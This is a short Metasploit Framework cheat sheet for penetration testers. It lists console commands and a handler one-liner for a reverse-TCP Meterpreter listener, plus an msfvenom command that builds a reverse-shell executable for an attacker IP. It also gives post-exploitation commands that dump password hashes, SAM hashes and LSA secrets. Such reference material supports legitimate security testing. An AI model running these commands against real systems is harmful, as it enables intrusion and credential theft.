Metasploit Framework
The Metasploit Framework is a powerful, open-source penetration testing platform used by security professionals to find, exploit, and validate vulnerabilities in systems and networks. Developed in Ruby, it provides a modular environment containing over 2,300 exploits, 1,200 auxiliary modules, and 400 payloads for testing security controls.
CheatSheet
# Basic Usage
msfconsole # Start the Metasploit Framework console
msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 10.10.10.10; set LPORT 9944; run"
# Search for Exploits
search name:<exploit_name> # Search for a specific exploit
search type:exploit platform:<platform> # Search by type and platform
# Use an Exploit
use exploit/<exploit_name> # Select an exploit to use
# Show Options
show options # Show options for the selected exploit
# Set Payload
# Note: setg sets global values
set PAYLOAD <payload_name> # Set the payload for the exploit
set RHOSTS <target_ip> # Set the target IP address
set RPORT <target_port> # Set the target port
# Set Target
set TARGET <target_id> # Set the target ID (if the exploit has multiple targets)
# Launch Exploit
exploit # Launch the exploit
run # Run the exploit
# Post-Exploitation
sessions -l # List active sessions
sessions -i <session_id> # Interact with a specific session
shell # Get a shell from the session
# Payloads
show payloads # Show available payloads (eg: windows/meterpreter/reverse_tcp)
set LHOST <attacker_ip> # Set the local host (attacker's IP)
set LPORT <local_port> # Set the local port for reverse connection
# Creating a Payload
msfvenom -p <payload> LHOST=<attacker_ip> LPORT=<local_port> -f exe > payload.exe # Create a payload
# Meterpreter Commands
sysinfo # Get system information
getuid # Get user ID
hashdump # Dump password hashes
lsa_dump_sam # Dump System SAM Hashes
lsa_dump_secrets # Dump LSA Secrets
upload <file> # Upload a file
download <file> # Download a file
background # Background the session
# Meterpreter Tunnels
portfwd add -l <local_port> -p <target_port> -r <target_ip> # Create a port forwarding rule

HackTools
You can use the HackTools extension available in the Firefox and Chrome stores to build custom binaries with msfvenom as well.
info
It has a cheatsheet for various web exploits (e.g., XSS, SQLi, LFI, etc.) and enumeration commands for both Linux and Windows. It's definitely worth checking out.